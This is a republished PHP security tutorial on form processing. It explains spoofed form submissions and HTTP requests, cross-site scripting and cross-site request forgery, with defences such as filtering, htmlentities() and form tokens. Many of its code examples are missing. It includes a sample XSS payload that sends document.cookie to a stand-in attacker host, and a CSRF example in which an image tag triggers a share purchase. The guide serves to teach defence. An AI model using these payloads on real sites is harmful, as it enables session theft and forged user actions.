Disclosure: Privacy Australia is community-supported. We may earn a commission when you buy a VPN through one of our links. Learn more.

PHP Security Guide: Form Processing

Spoofed Form Submissions



In order to appreciate the necessity of data filtering, consider the following form located (hypothetically speaking) at http://example.org/form.html:



Imagine a potential attacker who saves this HTML and modifies it as follows:

This new form can now be located anywhere (a web server is not even necessary, since it only needs to be readable by a web browser), and the form can be manipulated as desired. The absolute URL used in the action attribute causes the POST request to be sent to the same place.

This makes it very easy to eliminate any client-side restrictions, whether HTML form restrictions or client-side scripts intended to perform some rudimentary data filtering. In this particular example, $_POST[‘color’] is not necessarily red, green, or blue. With a very simple procedure, any user can create a convenient form that can be used to submit any data to the URL that processes the form.

Spoofed HTTP Requests

A more powerful, although less convenient approach is to spoof an HTTP request. In the example form just discussed, where the user chooses a color, the resulting HTTP request looks like the following (assuming a choice of red):

POST /process.php HTTP/1.1

Host: example.org

Content-Type: application/x-www-form-urlencoded

Content-Length: 9

color=red

The telnet utility can be used to perform some ad hoc testing. The following example makes a simple GET request for http://www.php.net/:

$ telnet www.php.net 80

Trying 64.246.30.37…

Connected to rs1.php.net.

Escape character is ‘^]’.

GET / HTTP/1.1

Host: www.php.net

HTTP/1.1 200 OK

Date: Wed, 21 May 2004 12:34:56 GMT

Server: Apache/1.3.26 (Unix) mod_gzip/1.3.26.1a PHP/4.3.3-dev

X-Powered-By: PHP/4.3.3-dev

Last-Modified: Wed, 21 May 2004 12:34:56 GMT

Content-language: en

Set-Cookie: COUNTRY=USA%2C12.34.56.78; expires=Wed,28-May-04 12:34:56 GMT; path=/; domain=.php.net

Connection: close

Transfer-Encoding: chunked

Content-Type: text/html;charset=ISO-8859-1

2083

<!DOCTYPE HTML PUBLIC “-//W3C//DTD HTML 4.01Transitional//EN”>

…

Of course, you can write your own client instead of manually entering requests with telnet. The following example shows how to perform the same request using PHP:

Sending your own HTTP requests gives you complete flexibility, and this demonstrates why server-side data filtering is so essential. Without it, you have no assurances about any data that originates from any external source.

Cross-Site Scripting

The media has helped make cross-site scripting (XSS) a familiar term, and the attention is deserved. It is one of the most common security vulnerabilities in web applications, and many popular open source PHP applications suffer from constant XSS vulnerabilities.

XSS attacks have the following characteristics:

- Exploit the trust a user has for a particular site. Users don’t necessarily have a high level of trust for any web site, but the browser does. For example, when the browser sends cookies in a request, it is trusting the web site. Users may also have different browsing habits or even different levels of security defined in their browser depending on which site they are visiting.

- Generally involve web sites that display external data. Applications at a heightened risk include forums, web mail clients, and anything that displays syndicated content (such as RSS feeds).

- Inject content of the attacker’s choosing. When external data is not properly filtered, you might display content of the attacker’s choosing. This is just as dangerous as letting the attacker edit your source on the server.

How can this happen? If you display content that comes from any external source without properly filtering it, you are vulnerable to XSS. Foreign data isn’t limited to data that comes from the client. It also means email displayed in a web mail client, a banner advertisement, a syndicated blog, and the like. Any information that is not already in the code comes from an external source, and this generally means that most data is external data.







Consider the following example of a simplistic message board:

This message board appends <br /> to whatever the user enters, appends this to a file, then displays the current contents of the file.

Imagine if a user enters the following message:

<script>

document.location = ‘http://evil.example.org/steal_cookies.php?cookies=’ + document.cookie

</script>

The next user who visits this message board with JavaScript enabled is redirected to evil.example.org, and any cookies associated with the current site are included in the query string of the URL.

Of course, a real attacker wouldn’t be limited by my lack of creativity or JavaScript expertise. Feel free to suggest better (more malicious?) examples.

What can you do? XSS is actually very easy to defend against. Where things get difficult is when you want to allow some HTML or client-side scripts to be provided by external sources (such as other users) and ultimately displayed, but even these situations aren’t terribly difficult to handle. The following best practices can mitigate the risk of XSS:

- Filter all external data. As mentioned earlier, data filtering is the most important practice you can adopt. By validating all external data as it enters and exits your application, you will mitigate a majority of XSS concerns.

- Use existing functions. Let PHP help with your filtering logic. Functions like htmlentities(), strip_tags(), and utf8_decode() can be useful. Try to avoid reproducing something that a PHP function already does. Not only is the PHP function much faster, but it is also more tested and less likely to contain errors that yield vulnerabilities.

- Use a whitelist approach. Assume data is invalid until it can be proven valid. This involves verifying the length and also ensuring that only valid characters are allowed. For example, if the user is supplying a last name, you might begin by only allowing alphabetic characters and spaces. Err on the side of caution. While the names O’Reilly and Berners-Lee will be considered invalid, this is easily fixed by adding two more characters to the whitelist. It is better to deny valid data than to accept malicious data.

- Use a strict naming convention. As mentioned earlier, a naming convention can help developers easily distinguish between filtered and unfiltered data. It is important to make things as easy and clear for developers as possible. A lack of clarity yields confusion, and this breeds vulnerabilities.

A much safer version of the simple message board mentioned earlier is as follows:

With the simple addition of htmlentities(), the message board is now much safer. It should not be considered completely secure, but this is probably the easiest step you can take to provide an adequate level of protection. Of course, it is highly recommended that you follow all of the best practices that have been discussed.

Cross-Site Request Forgeries

Despite the similarities in name, cross-site request forgeries (CSRF) are an almost opposite style of attack. Whereas XSS attacks exploit the trust a user has in a web site, CSRF attacks exploit the trust a web site has in a user. CSRF attacks are more dangerous, less popular (which means fewer resources for developers), and more difficult to defend against than XSS attacks.

CSRF attacks have the following characteristics:

- Exploit the trust that a site has for a particular user. Many users may not be trusted, but it is common for web applications to offer users certain privileges upon logging in to the application. Users with these heightened privileges are potential victims (unknowing accomplices, in fact).

- Generally involve web sites that rely on the identity of the users. It is typical for the identity of a user to carry a lot of weight. With a secure session management mechanism, which is a challenge in itself, CSRF attacks can still be successful. In fact, it is in these types of environments where CSRF attacks are most potent.

- Perform HTTP requests of the attacker’s choosing. CSRF attacks include all attacks that involve the attacker forging an HTTP request from another user (in essence, tricking a user into sending an HTTP request on the attacker’s behalf). There are a few different techniques that can be used to accomplish this, and I will show some examples of one specific technique.

Because CSRF attacks involve the forging of HTTP requests, it is important to first gain a basic level of familiarity with HTTP.

A web browser is an HTTP client, and a web server is an HTTP server. Clients initiate a transaction by sending a request, and the server completes the transaction by sending a response. A typical HTTP request is as follows:

GET / HTTP/1.1

Host: example.org

User-Agent: Mozilla/5.0 Gecko

Accept: text/xml, image/png, image/jpeg, image/gif, */*

The first line is called the request line, and it contains the request method, request URL (a relative URL is used), and HTTP version. The other lines are HTTP headers, and each header name is followed by a colon, a space, and the value.

You might be familiar with accessing this information in PHP. For example, the following code can be used to rebuild this particular HTTP request in a string:

An example response to the previous request is as follows:

HTTP/1.1 200 OK

Content-Type: text/html



Content-Length: 57

The content of a response is what you see when you view source in a browser. The img tag in this particular response alerts the browser to the fact that another resource (an image) is necessary to properly render the page. The browser requests this resource as it would any other, and the following is an example of such a request:

GET /image.png HTTP/1.1

Host: example.org

User-Agent: Mozilla/5.0 Gecko

Accept: text/xml, image/png, image/jpeg, image/gif, */*

This is worthy of attention. The browser requests the URL specified in the src attribute of the img tag just as if the user had manually navigated there. The browser has no way to specifically indicate that it expects an image.

Combine this with what you’ve learned about forms, and then consider a URL similar to the following:

http://stocks.example.org/buy.php?symbol=SCOX&quantity=1000

A form submission that uses the GET method can potentially be indistinguishable from an image request – both could be requests for the same URL. If register_globals is enabled, the method of the form isn’t even important (unless the developer still uses $_POST and the like). Hopefully the dangers are already becoming clear.

Another characteristic that makes CSRF so powerful is that any cookies pertaining to a URL are included in the request for that URL. A user who has an established relationship with stocks.example.org (such as being logged in) can potentially buy 1000 shares of SCOX by visiting a page with an img tag that specifies the URL in the previous example.

Consider the following form located (hypothetically) at http://stocks.example.org/form.html:

If the user enters SCOX for the symbol, 1000 as the quantity, and submits the form, the request that is sent by the browser is similar to the following:

GET /buy.php?symbol=SCOX&quantity=1000 HTTP/1.1

Host: stocks.example.org

User-Agent: Mozilla/5.0 Gecko

Accept: text/xml, image/png, image/jpeg, image/gif, */*

Cookie: PHPSESSID=1234

I include a Cookie header in this example to illustrate the application using a cookie for the session identifier. If an img tag references the same URL, the same cookie will be sent in the request for that URL, and the server processing the request will be unable to distinguish this from an actual order.

There are a few things you can do to protect your applications against CSRF:

- Use POST rather than GET in forms. Specify POST in the method attribute of your forms. Of course, this isn’t appropriate for all of your forms, but it is appropriate when a form is performing an action, such as buying stocks. In fact, the HTTP specification requires that GET be considered safe.

- Use $_POST rather than rely on register_globals. Using the POST method for form submissions is useless if you rely on register_globals and reference form variables like $symbol and $quantity. It is also useless if you use $_REQUEST.

- Do not focus on convenience. While it seems desirable to make a user’s experience as convenient as possible, too much convenience can have serious consequences. While “one-click” approaches can be made very secure, a simple implementation is likely to be vulnerable to CSRF.

- Force the use of your own forms. The biggest problem with CSRF is having requests that look like form submissions but aren’t. If a user has not requested the page with the form, should you assume a request that looks like a submission of that form to be legitimate and intended?



Now we can write an even more secure message board:

This message board still has a few security vulnerabilities. Can you spot them?

Time is extremely predictable. Using the MD5 digest of a timestamp is a poor excuse for a random number. Better functions include uniqid() and rand().

More importantly, it is trivial for an attacker to obtain a valid token. By simply visiting this page, a valid token is generated and included in the source. With a valid token, the attack is as simple as before the token requirement was added.

Here is an improved message board: